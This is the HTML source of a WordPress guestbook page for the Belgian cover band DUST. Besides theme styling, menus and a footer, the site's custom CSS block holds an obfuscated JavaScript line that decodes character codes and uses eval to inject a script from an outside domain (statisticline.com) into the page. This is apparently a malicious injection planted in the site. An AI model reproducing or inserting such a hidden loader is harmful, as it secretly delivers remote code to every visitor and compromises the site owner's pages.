<link rel="alternate" type="application/json+oembed" href="https://www.dust.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dust.be%2Fgastenboek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dust.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dust.be%2Fgastenboek%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://www.dust.be/wp-content/uploads/2020/02/69556014_2443359009276667_2599037036119719936_o.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
	<style>

	#wrapper .post-area {
		background-color: #000000 ;
	}

	.wp-custom-header {
					background-image: url('https://www.dust.be/wp-content/uploads/2024/03/DSC_2142-scaled.jpg');
			}

	#wrapper .site-title {
		position: absolute;
			text-indent: -9999px;
			margin: 0px;
			padding: 0px;	}

	#wrapper .site-description {
		position: absolute;
			left: -9999px;
			margin: 0px;
			padding: 0px;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			.events-bar-all { display: block; width: 100%; padding: 5px;}

.events-bar-single { display: inline-block; width:30%;}

.page-id-1765 #nav-bar {
display: none;}

.tribe-events-list-separator-month span {
    background-color: #000;
    color: #fff;
}

.column1 {
    float: left;
    width: 20%;
}

.column2 {
    float: left;
    width: 35%;
}

.column3 {
    float: left;
    width: 15%;
}

.column4 {
    float: left;
    width: 20%;
}

.column5 {
    float: left;
    width: 10%;
}

#main-nav ul a {
    font-family: "Helvetica", serif;
}
var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);		</style>
		
</head>

<body data-rsssl=1 class="page-template-default page page-id-1403 custom-background wp-custom-logo wp-embed-responsive music-lite-has-logo music-lite-not-home-page music-lite-logo-left music-lite-desc-center music-lite-desc-active music-lite-no-img music-lite-header-active music-lite-header-video-inactive music-lite-singular music-lite-sidebar-1 music-lite-sidebar-active music-lite-background-image">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<div id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

			
			<!-- BEGIN .flex-row -->
			<div class="flex-row">

				<!-- BEGIN .site-logo -->
				<div class="site-logo">

											
		<style>
		.custom-logo {
			height: 105px;
			max-height: 320px;
			max-width: 320px;
			width: 150px;
		}
		</style><a href="https://www.dust.be/" class="custom-logo-link" rel="home"><img width="150" height="105" src="https://www.dust.be/wp-content/uploads/2017/04/DUST-3-e1625606091494.png" class="custom-logo" alt="DUST" decoding="async" /></a>					
											<p class="site-title">
							<a href="https://www.dust.be/" rel="home">DUST</a>
						</p>
					
				<!-- END .site-logo -->
				</div>

			
				<!-- BEGIN #navigation -->
				<nav id="navigation" class="navigation-main">

					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.dust.be/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.dust.be/the-band/">The Band</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://www.dust.be/media/">Media</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://www.dust.be/tour/">Tour</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.dust.be/contact/">Contact</a></li>
</ul></div>
				<!-- END #navigation -->
				</nav>

				<button id="menu-toggle" class="menu-toggle" href="#sidr">
					<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
						<rect y="2" width="24" height="2"/>
						<rect y="11" width="24" height="2"/>
						<rect y="20" width="24" height="2"/>
					</svg>
					<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
						<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
						<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
					</svg>
				</button>

			
			<!-- END .flex-row -->
			</div>

		<!-- END #nav-bar -->
		</div>

		
	<!-- END #header -->
	</div>

	<!-- BEGIN .container -->
	<div class="container">

<!-- BEGIN .post class -->
<div class="post-1403 page type-page status-publish hentry" id="page-1403">

	



	
	

	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

		
			<!-- BEGIN .eleven columns -->
			<div class="eleven columns">

				<!-- BEGIN .post-area -->
				<div class="post-area">

					


	<!-- BEGIN .page-holder -->
	<div class="page-holder">

		<!-- BEGIN .article -->
		<article class="article">

							<h1 class="headline">Gastenboek</h1>
			
			<p>[gwolle-gb]</p>

			
			
		<!-- END .article -->
		</div>

	<!-- END .page-holder -->
	</article>

	

				<!-- END .post-area -->
				</div>

			<!-- END .eleven columns -->
			</div>

			<!-- BEGIN .five columns -->
			<div class="five columns">

				

	<div class="sidebar">
		<aside id="em_widget-5" class="widget organic-widget widget_em_widget"><h3 class="widget-title">Upcoming shows </h3><div class="em-list-widget em-events-widget"><li>Geen evenementen</li><li class="all-events-link"><a href="https://www.dust.be/tour/" title="More &gt;&gt;">More &gt;&gt;</a></li></div></aside>	</div>


			<!-- END .five columns -->
			</div>

		
		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</div>


<!-- BEGIN .footer -->
<div class="footer">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets">

				<aside id="apsi_widget-3" class="widget organic-widget widget_apsi_widget"><div class="footer-widget"><h3 class="widget-title">Volg Ons!</h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-vertical">
                                    <div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='facebook' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/CoverbandDust/?ref=br_rs" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.dust.be/wp-content/plugins/accesspress-social-icons/icon-sets/png/set1/facebook.png" alt="facebook"/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:px;width:px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside><aside id="nav_menu-3" class="widget organic-widget widget_nav_menu"><div class="footer-widget"><div class="menu-menu2-container"><ul id="menu-menu2" class="menu"><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.dust.be/contact/">Contact</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2071"><a rel="privacy-policy" href="https://www.dust.be/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.dust.be/epk/">EPK</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://www.gigstarter.be/artists/coverband-dust">Boeken via GigStarter</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://www.stey-art.be">Merchandising</a></li>
</ul></div></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .footer-information -->
		<div class="footer-information">

			<!-- BEGIN .content -->
			<div class="content">

				<div class="align-center">

					<p>Copyright &copy; 2026 &middot; Alle rechten voorbehouden &middot; DUST</p>

					<p>Music Lite door <a href="http://organicthemes.com/">Organic Themes</a></p>

				</div>

			<!-- END .content -->
			</div>

		<!-- END .footer-information -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</div>


<!-- END #wrapper -->
</div>

<script type='text/javascript' src='https://www.dust.be/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.sidr.js' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.bgBrightness.js' id='jquery-bg-brightness-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.custom.js' id='music-lite-custom-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickysidebar-js-extra'>
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0","device_desktop":"1","device_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js' id='mystickysidebar-js'></script>

</body>
</html>
